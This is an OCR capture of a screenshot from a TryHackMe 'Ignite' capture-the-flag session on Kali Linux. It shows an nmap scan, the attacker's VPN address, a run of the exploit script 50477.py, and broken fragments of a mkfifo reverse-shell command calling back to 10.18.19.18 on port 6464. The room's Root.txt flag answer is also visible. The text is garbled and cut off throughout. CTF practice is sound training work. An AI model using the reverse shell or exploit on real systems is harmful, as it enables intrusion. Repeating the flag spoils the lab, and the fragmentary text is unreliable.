 1 2 3 4 3 4 10.18.19.18 14:58
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nmap 10.10.234.198
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-20 14:45 EDT
Nmap scan report for 10.10.234.198
Host is up (0.29s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE
80/tcp open  http
Nmap done: 1 IP address (1 host up) scanned in 4.08 seconds
┌──(root㉿kali)-[/home/kali]
└─# ip addr show tun0
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_
codel state UNKNOWN group default qlen 500
link/none
inet 10.18.19.18/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::114d:eb31:9dad:8824/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[/home/kali]
└─#
C'
2023-04-20 14:42:46 Outgoing Data Channel: Cipher 'AES-256-CBC' initi
alized with 256 bit key
2023-04-20 14:42:46 Outgoing Data Channel: Using 512 bit message hash
'SHA512' for HMAC authentication
2023-04-20 14:42:46 Incoming Data Channel: Cipher 'AES-256-CBC' initi
alized with 256 bit key
2023-04-20 14:42:46 Incoming Data Channel: Using 512 bit message hash
'SHA512' for HMAC authentication
2023-04-20 14:42:46 Initialization Sequence Completed
root@kali: /ho
Edit View Help
50477.py -u http://
can't open file '/home
or directory
kali)-[/home/kali]
kali)-[/home/kali/Dow
50477.py -u http://
...
$rm /tmp/f ; cat
/tmp/f
$m /tmp/f ; cat /
/tmp/f
$rm /tmp/f ; cat
$
$rm /tmp/f ; mkfi
.18.19.18 6464 >/tmp/
Devices
File System
Network
Browse Ne
TryHackMe | Ignite
TryHackMe | Network Acc
https://tryhackme.com/room/ignite#
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DB OffSec
Active Machine Information
Woop woop! Your
answer is correct.
Title IP Address Expires
Ignite VM 10.10.234.198 1h 44m 35s
? Add 1 hour
Terminate
50%
Task 1 Root it!
Root the box! Designed and created by DarkStar7471, built by Paradox.
Start Machine
----------------------------------------------------
Enjoy the room! For future rooms and write-ups, follow @darkstar7471 on Twitter.
Answer the questions below
User.txt
Answer format: ********************************
Submit
Root.txt
b9bbcb33e11b80be759c4e844862482d
1 You've started a streak. Keep
it going for 6 days for a badge!